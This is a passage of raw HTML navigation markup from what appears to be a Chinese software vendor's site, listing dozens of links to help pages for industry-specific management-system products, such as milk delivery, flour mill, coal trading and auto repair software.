href='systemHelp.asp?id=613' title='点击打开林业检查站案件管理系统页面'>林业检查站案件管理系统</a><a id='林业检查站案件管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=840' title='点击打开林业检查站案件管理系统增强版页面'>林业检查站案件管理系统增强版</a><a id='林业行政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=614' title='点击打开林业行政案件管理系统页面'>林业行政案件管理系统</a><a id='零担货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=577' title='点击打开零担货运管理系统页面'>零担货运管理系统</a><a id='零担货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=930' title='点击打开零担货运管理系统专业版页面'>零担货运管理系统专业版</a><a id='流动人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1496' title='点击打开流动人口管理系统页面'>流动人口管理系统</a><a id='楼板厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=891' title='点击打开楼板厂管理系统页面'>楼板厂管理系统</a><a id='路灯维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1166' title='点击打开路灯维护保养管理系统页面'>路灯维护保养管理系统</a><a id='路灯信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=866' title='点击打开路灯信息管理系统页面'>路灯信息管理系统</a><a id='路政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=864' title='点击打开路政案件管理系统页面'>路政案件管理系统</a><a id='旅行社财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1462' title='点击打开旅行社财务管理系统页面'>旅行社财务管理系统</a><a id='旅行社客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1110' title='点击打开旅行社客户管理系统页面'>旅行社客户管理系统</a><a id='旅游（旅行社）管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=626' title='点击打开旅游（旅行社）管理系统页面'>旅游（旅行社）管理系统</a><a id='旅游客运运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=955' title='点击打开旅游客运运输管理系统页面'>旅游客运运输管理系统</a><a id='铝瓶质检单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1674' title='点击打开铝瓶质检单打印管理系统页面'>铝瓶质检单打印管理系统</a><a id='铝型材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=896' title='点击打开铝型材销售管理系统页面'>铝型材销售管理系统</a><a id='律师事务所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1177' title='点击打开律师事务所管理系统页面'>律师事务所管理系统</a><a id='律师资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=595' title='点击打开律师资料管理系统页面'>律师资料管理系统</a><a id='绿植盆器租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1419' title='点击打开绿植盆器租赁销售管理系统页面'>绿植盆器租赁销售管理系统</a><a id='轮胎寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1478' title='点击打开轮胎寄存管理系统页面'>轮胎寄存管理系统</a><a id='轮胎销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=738' title='点击打开轮胎销售管理系统页面'>轮胎销售管理系统</a><a id='麻将机出租出售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=870' title='点击打开麻将机出租出售管理系统页面'>麻将机出租出售管理系统</a><a id='麻醉登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1173' title='点击打开麻醉登记管理系统页面'>麻醉登记管理系统</a><a id='脉冲加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1520' title='点击打开脉冲加工单管理系统页面'>脉冲加工单管理系统</a><a id='毛巾行业业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1040' title='点击打开毛巾行业业务管理系统页面'>毛巾行业业务管理系统</a><a id='煤炭采购管理系统--调拨版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1684' title='点击打开煤炭采购管理系统--调拨版页面'>煤炭采购管理系统--调拨版</a><a id='煤炭结算开票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1461' title='点击打开煤炭结算开票管理系统页面'>煤炭结算开票管理系统</a><a id='煤炭贸易仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1817' title='点击打开煤炭贸易仓储管理系统页面'>煤炭贸易仓储管理系统</a><a id='煤炭贸易仓储管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1822' title='点击打开煤炭贸易仓储管理系统差异版页面'>煤炭贸易仓储管理系统差异版</a><a id='煤炭销售管理系统--存货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1508' title='点击打开煤炭销售管理系统--存货版页面'>煤炭销售管理系统--存货版</a><a id='煤炭销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1732' title='点击打开煤炭销售运输管理系统页面'>煤炭销售运输管理系统</a><a id='煤炭销售运输管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1791' title='点击打开煤炭销售运输管理系统差异版页面'>煤炭销售运输管理系统差异版</a><a id='煤炭运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1632' title='点击打开煤炭运输管理系统页面'>煤炭运输管理系统</a><a id='煤炭运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=982' title='点击打开煤炭运销管理系统页面'>煤炭运销管理系统</a><a id='煤炭运销管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1042' title='点击打开煤炭运销管理系统专业版页面'>煤炭运销管理系统专业版</a><a id='美甲专业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=942' title='点击打开美甲专业管理系统页面'>美甲专业管理系统</a><a id='美容美发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=569' title='点击打开美容美发管理系统页面'>美容美发管理系统</a><a id='美容美发用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=994' title='点击打开美容美发用品销售管理系统页面'>美容美发用品销售管理系统</a><a id='门厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1600' title='点击打开门厂管理系统页面'>门厂管理系统</a><a id='门窗订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1734' title='点击打开门窗订单管理系统页面'>门窗订单管理系统</a><a id='门窗订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2867' title='点击打开门窗订单管理系统差异版页面'>门窗订单管理系统差异版</a><a id='门窗生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1766' title='点击打开门窗生产统计管理系统页面'>门窗生产统计管理系统</a><a id='门窗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1805' title='点击打开门窗销售管理系统页面'>门窗销售管理系统</a><a id='门业订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1475' title='点击打开门业订单生产管理系统页面'>门业订单生产管理系统</a><a id='门业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=798' title='点击打开门业销售管理系统页面'>门业销售管理系统</a><a id='门诊收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=566' title='点击打开门诊收费管理系统页面'>门诊收费管理系统</a><a id='门诊收费管理系统——河北版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1079' title='点击打开门诊收费管理系统——河北版页面'>门诊收费管理系统——河北版</a><a id='门诊收费与药房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=710' title='点击打开门诊收费与药房管理系统页面'>门诊收费与药房管理系统</a><a id='米厂收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1825' title='点击打开米厂收购销售管理系统页面'>米厂收购销售管理系统</a><a id='米业管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1780' title='点击打开米业管理系统增强版页面'>米业管理系统增强版</a><a id='米业贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1771' title='点击打开米业贸易管理系统页面'>米业贸易管理系统</a><a id='米业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1409' title='点击打开米业销售管理系统页面'>米业销售管理系统</a><a id='棉花收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=856' title='点击打开棉花收购管理系统页面'>棉花收购管理系统</a><a id='面粉厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=689' title='点击打开面粉厂管理系统页面'>面粉厂管理系统</a><a id='面粉厂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1647' title='点击打开面粉厂管理系统差异版页面'>面粉厂管理系统差异版</a><a id='面粉厂管理系统-兑换灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1629' title='点击打开面粉厂管理系统-兑换灵活版页面'>面粉厂管理系统-兑换灵活版</a><a id='面粉厂管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1442' title='点击打开面粉厂管理系统简易版页面'>面粉厂管理系统简易版</a><a id='面粉厂管理系统－－小麦的多种兑换方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1296' title='点击打开面粉厂管理系统－－小麦的多种兑换方式页面'>面粉厂管理系统－－小麦的多种兑换方式</a><a id='面粉厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=811' title='点击打开面粉厂管理系统专业版页面'>面粉厂管理系统专业版</a><a id='民事行政检察法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1081' title='点击打开民事行政检察法律文书管理系统页面'>民事行政检察法律文书管理系统</a><a id='民政五保低保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1008' title='点击打开民政五保低保管理系统页面'>民政五保低保管理系统</a><a id='模具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1454' title='点击打开模具管理系统页面'>模具管理系统</a><a id='模具履历管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1778' title='点击打开模具履历管理系统页面'>模具履历管理系统</a><a id='模具企业业务生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=752' title='点击打开模具企业业务生产管理系统页面'>模具企业业务生产管理系统</a><a id='摩托车及配件进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=820' title='点击打开摩托车及配件进销存管理系统页面'>摩托车及配件进销存管理系统</a><a id='摩托车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=853' title='点击打开摩托车配件销售管理系统页面'>摩托车配件销售管理系统</a><a id='摩托电动车及配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1716' title='点击打开摩托电动车及配件管理系统页面'>摩托电动车及配件管理系统</a><a id='木材加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1115' title='点击打开木材加工管理系统页面'>木材加工管理系统</a><a id='木材收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1776' title='点击打开木材收购管理系统页面'>木材收购管理系统</a><a id='木材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=968' title='点击打开木材销售管理系统页面'>木材销售管理系统</a><a id='木材销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1353' title='点击打开木材销售管理系统简易版页面'>木材销售管理系统简易版</a><a id='木床加工厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=823' title='点击打开木床加工厂管理系统页面'>木床加工厂管理系统</a><a id='木方加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1157' title='点击打开木方加工管理系统页面'>木方加工管理系统</a><a id='牧场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1341' title='点击打开牧场管理系统页面'>牧场管理系统</a><a id='墓碑刻字管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1246' title='点击打开墓碑刻字管理系统页面'>墓碑刻字管理系统</a><a id='幕墙库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=991' title='点击打开幕墙库存管理系统页面'>幕墙库存管理系统</a><a id='内衣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=943' title='点击打开内衣销售管理系统页面'>内衣销售管理系统</a><a id='内衣销售管理系统--批发、多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1247' title='点击打开内衣销售管理系统--批发、多仓库版页面'>内衣销售管理系统--批发、多仓库版</a><a id='内衣销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1552' title='点击打开内衣销售管理系统专业版页面'>内衣销售管理系统专业版</a><a id='奶茶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=971' title='点击打开奶茶店管理系统页面'>奶茶店管理系统</a><a id='奶粉仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1589' title='点击打开奶粉仓储管理系统页面'>奶粉仓储管理系统</a><a id='奶粉销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1070' title='点击打开奶粉销售管理系统页面'>奶粉销售管理系统</a><a id='奶牛场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=810' title='点击打开奶牛场管理系统页面'>奶牛场管理系统</a><a id='奶羊场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1261' title='点击打开奶羊场管理系统页面'>奶羊场管理系统</a><a id='牛奶进销存配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1329' title='点击打开牛奶进销存配送管理系统页面'>牛奶进销存配送管理系统</a><a id='牛奶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=542' title='点击打开牛奶配送管理系统页面'>牛奶配送管理系统</a><a id='牛奶配送管理系统--会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1188' title='点击打开牛奶配送管理系统--会员版页面'>牛奶配送管理系统--会员版</a><a id='牛奶配送管理系统-零售自取版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1411' title='点击打开牛奶配送管理系统-零售自取版页面'>牛奶配送管理系统-零售自取版</a><a id='牛奶配送管理系统--停换奶及财务管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1297' title='点击打开牛奶配送管理系统--停换奶及财务管理版页面'>牛奶配送管理系统--停换奶及财务管理版</a><a id='牛奶配送管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1129' title='点击打开牛奶配送管理系统专业版页面'>牛奶配送管理系统专业版</a><a id='农村土地承包经营权证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=743' title='点击打开农村土地承包经营权证管理系统页面'>农村土地承包经营权证管理系统</a><a id='农村信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=868' title='点击打开农村信息化管理系统页面'>农村信息化管理系统</a><a id='农副产品检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2851' title='点击打开农副产品检测报告管理系统页面'>农副产品检测报告管理系统</a><a id='农机监理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=929' title='点击打开农机监理管理系统页面'>农机监理管理系统</a><a id='农机配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=744' title='点击打开农机配件销售管理系统页面'>农机配件销售管理系统</a><a id='农机企业信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1111' title='点击打开农机企业信息管理系统页面'>农机企业信息管理系统</a><a id='农机销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1440' title='点击打开农机销售管理系统页面'>农机销售管理系统</a><a id='农牧户信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1489' title='点击打开农牧户信息管理系统页面'>农牧户信息管理系统</a><a id='农田水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2861' title='点击打开农田水费管理系统页面'>农田水费管理系统</a><a id='农业设施产权证打印系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1613' title='点击打开农业设施产权证打印系统页面'>农业设施产权证打印系统</a><a id='农业设施产权证打印系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1693' title='点击打开农业设施产权证打印系统差异版页面'>农业设施产权证打印系统差异版</a><a id='农业行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1105' title='点击打开农业行政执法文书管理系统页面'>农业行政执法文书管理系统</a><a id='农资会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1029' title='点击打开农资会员管理系统页面'>农资会员管理系统</a><a id='拍卖产品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1065' title='点击打开拍卖产品信息管理系统页面'>拍卖产品信息管理系统</a><a id='拍卖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=726' title='点击打开拍卖管理系统页面'>拍卖管理系统</a><a id='派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=493' title='点击打开派工管理系统页面'>派工管理系统</a><a id='培训班管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=804' title='点击打开培训班管理系统页面'>培训班管理系统</a><a id='培训班管理系统——收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1114' title='点击打开培训班管理系统——收费版页面'>培训班管理系统——收费版</a><a id='培训班管理系统-收费多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1298' title='点击打开培训班管理系统-收费多样化页面'>培训班管理系统-收费多样化</a><a id='培训班考级管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1587' title='点击打开培训班考级管理系统页面'>培训班考级管理系统</a><a id='培训机构信息跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1560' title='点击打开培训机构信息跟踪管理系统页面'>培训机构信息跟踪管理系统</a><a id='配件仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1698' title='点击打开配件仓库管理系统页面'>配件仓库管理系统</a><a id='企业报表管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=507' title='点击打开企业报表管理系统页面'>企业报表管理系统</a><a id='企业计量信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=548' title='点击打开企业计量信息管理系统页面'>企业计量信息管理系统</a><a id='企业日常费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1798' title='点击打开企业日常费用管理系统页面'>企业日常费用管理系统</a><a id='起重吊装公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1408' title='点击打开起重吊装公司管理系统页面'>起重吊装公司管理系统</a><a id='起重设备检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2880' title='点击打开起重设备检验报告管理系统页面'>起重设备检验报告管理系统</a><a id='气瓶检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2883' title='点击打开气瓶检测报告管理系统页面'>气瓶检测报告管理系统</a><a id='气体瓶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1507' title='点击打开气体瓶进销存管理系统页面'>气体瓶进销存管理系统</a><a id='气体瓶进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1842' title='点击打开气体瓶进销存管理系统专业版页面'>气体瓶进销存管理系统专业版</a><a id='气体瓶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1737' title='点击打开气体瓶配送管理系统页面'>气体瓶配送管理系统</a><a id='气体瓶综合管理系统-进销租赁一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1762' title='点击打开气体瓶综合管理系统-进销租赁一体版页面'>气体瓶综合管理系统-进销租赁一体版</a><a id='气体运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1820' title='点击打开气体运销管理系统页面'>气体运销管理系统</a><a id='汽车玻璃进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1784' title='点击打开汽车玻璃进销存管理系统页面'>汽车玻璃进销存管理系统</a><a id='汽车玻璃销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=860' title='点击打开汽车玻璃销售管理系统页面'>汽车玻璃销售管理系统</a><a id='汽车挂靠管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=790' title='点击打开汽车挂靠管理系统页面'>汽车挂靠管理系统</a><a id='汽车挂靠管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1845' title='点击打开汽车挂靠管理系统差异版页面'>汽车挂靠管理系统差异版</a><a id='汽车俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=596' title='点击打开汽车俱乐部管理系统页面'>汽车俱乐部管理系统</a><a id='汽车俱乐部管理系统--会员消费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1404' title='点击打开汽车俱乐部管理系统--会员消费版页面'>汽车俱乐部管理系统--会员消费版</a><a id='汽车俱乐部管理系统—酒店、机票预定及合作机构管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1140' title='点击打开汽车俱乐部管理系统—酒店、机票预定及合作机构管理页面'>汽车俱乐部管理系统—酒店、机票预定及合作机构管理</a><a id='汽车俱乐部管理系统-客户信息管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1141' title='点击打开汽车俱乐部管理系统-客户信息管理页面'>汽车俱乐部管理系统-客户信息管理</a><a id='汽车客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=975' title='点击打开汽车客户管理系统页面'>汽车客户管理系统</a><a id='汽车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1675' title='点击打开汽车收购销售管理系统页面'>汽车收购销售管理系统</a><a id='汽车售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=567' title='点击打开汽车售后服务管理系统页面'>汽车售后服务管理系统</a><a id='汽车用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=981' title='点击打开汽车用品销售管理系统页面'>汽车用品销售管理系统</a><a id='汽车装饰美容修配管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=632' title='点击打开汽车装饰美容修配管理系统页面'>汽车装饰美容修配管理系统</a><a id='汽车座垫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1320' title='点击打开汽车座垫管理系统页面'>汽车座垫管理系统</a><a id='汽修工时管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1676' title='点击打开汽修工时管理系统页面'>汽修工时管理系统</a><a id='汽修专家' onmouseover="abc(this.id);" href='systemHelp.asp?id=646' title='点击打开汽修专家页面'>汽修专家</a><a id='汽修专家-走保结算' onmouseover="abc(this.id);" href='systemHelp.asp?id=1299' title='点击打开汽修专家-走保结算页面'>汽修专家-走保结算</a><a id='签证办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1228' title='点击打开签证办理信息管理系统页面'>签证办理信息管理系统</a><a id='枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=582' title='点击打开枪支管理系统页面'>枪支管理系统</a><a id='墙纸定做安装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1617' title='点击打开墙纸定做安装管理系统页面'>墙纸定做安装管理系统</a><a id='墙纸销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1010' title='点击打开墙纸销售管理系统页面'>墙纸销售管理系统</a><a id='琴房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1350' title='点击打开琴房管理系统页面'>琴房管理系统</a><a id='禽苗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1537' title='点击打开禽苗销售管理系统页面'>禽苗销售管理系统</a><a id='禽业养殖公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=622' title='点击打开禽业养殖公司管理系统页面'>禽业养殖公司管理系统</a><a id='禽业养殖公司管理系统—成本分析版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1371' title='点击打开禽业养殖公司管理系统—成本分析版页面'>禽业养殖公司管理系统—成本分析版</a><a id='青年团员动态信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1049' title='点击打开青年团员动态信息管理系统页面'>青年团员动态信息管理系统</a><a id='青少年信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=888' title='点击打开青少年信息管理系统页面'>青少年信息管理系统</a><a id='取水许可与征费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=668' title='点击打开取水许可与征费管理系统页面'>取水许可与征费管理系统</a><a id='燃气开户项目收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1429' title='点击打开燃气开户项目收费管理系统页面'>燃气开户项目收费管理系统</a><a id='燃气派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1568' title='点击打开燃气派工管理系统页面'>燃气派工管理系统</a><a id='燃气收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=678' title='点击打开燃气收费管理系统页面'>燃气收费管理系统</a><a id='热电设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1800' title='点击打开热电设备维护保养管理系统页面'>热电设备维护保养管理系统</a><a id='人才交流档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=606' title='点击打开人才交流档案管理系统页面'>人才交流档案管理系统</a><a id='人才招聘管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1714' title='点击打开人才招聘管理系统页面'>人才招聘管理系统</a><a id='人大代表履职档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1457' title='点击打开人大代表履职档案管理系统页面'>人大代表履职档案管理系统</a><a id='人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=681' title='点击打开人口管理系统页面'>人口管理系统</a><a id='人口管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1500' title='点击打开人口管理系统简易版页面'>人口管理系统简易版</a><a id='人力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=601' title='点击打开人力资源管理系统页面'>人力资源管理系统</a><a id='人事管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2887' title='点击打开人事管理系统差异版页面'>人事管理系统差异版</a><a id='人事管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=571' title='点击打开人事管理系统专业版页面'>人事管理系统专业版</a><a id='人事信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=489' title='点击打开人事信息管理系统页面'>人事信息管理系统</a><a id='人事信息管理系统-学校人事' onmouseover="abc(this.id);" href='systemHelp.asp?id=1300' title='点击打开人事信息管理系统-学校人事页面'>人事信息管理系统-学校人事</a><a id='人事信息管理系统-员工工资' onmouseover="abc(this.id);" href='systemHelp.asp?id=1302' title='点击打开人事信息管理系统-员工工资页面'>人事信息管理系统-员工工资</a><a id='人寿保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=645' title='点击打开人寿保险代理管理系统页面'>人寿保险代理管理系统</a><a id='乳腺外科随访信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1535' title='点击打开乳腺外科随访信息管理系统页面'>乳腺外科随访信息管理系统</a><a id='沙石出库单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1755' title='点击打开沙石出库单打印管理系统页面'>沙石出库单打印管理系统</a><a id='沙石料运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1012' title='点击打开沙石料运输综合管理系统页面'>沙石料运输综合管理系统</a><a id='沙石料运输综合管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1532' title='点击打开沙石料运输综合管理系统专业版页面'>沙石料运输综合管理系统专业版</a><a id='沙石销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=999' title='点击打开沙石销售管理系统页面'>沙石销售管理系统</a><a id='沙石销售管理系统-客户预存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1504' title='点击打开沙石销售管理系统-客户预存版页面'>沙石销售管理系统-客户预存版</a><a id='砂石土方贸易营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1751' title='点击打开砂石土方贸易营销管理系统页面'>砂石土方贸易营销管理系统</a><a id='陕西省医疗费用票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=649' title='点击打开陕西省医疗费用票据打印管理系统页面'>陕西省医疗费用票据打印管理系统</a><a id='陕西省医疗费用票据打印管理系统--明细版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1301' title='点击打开陕西省医疗费用票据打印管理系统--明细版页面'>陕西省医疗费用票据打印管理系统--明细版</a><a id='商管通' onmouseover="abc(this.id);" href='systemHelp.asp?id=711' title='点击打开商管通页面'>商管通</a><a id='商品代销合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=520' title='点击打开商品代销合同管理系统页面'>商品代销合同管理系统</a><a id='商品订单业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1066' title='点击打开商品订单业务管理系统页面'>商品订单业务管理系统</a><a id='商砼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1512' title='点击打开商砼管理系统页面'>商砼管理系统</a><a id='商砼管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1580' title='点击打开商砼管理系统简易版页面'>商砼管理系统简易版</a><a id='商砼能耗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1713' title='点击打开商砼能耗管理系统页面'>商砼能耗管理系统</a><a id='商务进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=497' title='点击打开商务进销存管理系统页面'>商务进销存管理系统</a><a id='商务执法随机抽检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1414' title='点击打开商务执法随机抽检管理系统页面'>商务执法随机抽检管理系统</a><a id='上门服务费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1014' title='点击打开上门服务费用管理系统页面'>上门服务费用管理系统</a><a id='设备安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=573' title='点击打开设备安装维修管理系统页面'>设备安装维修管理系统</a><a id='设备故障管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1036' title='点击打开设备故障管理系统页面'>设备故障管理系统</a><a id='设备故障管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1324' 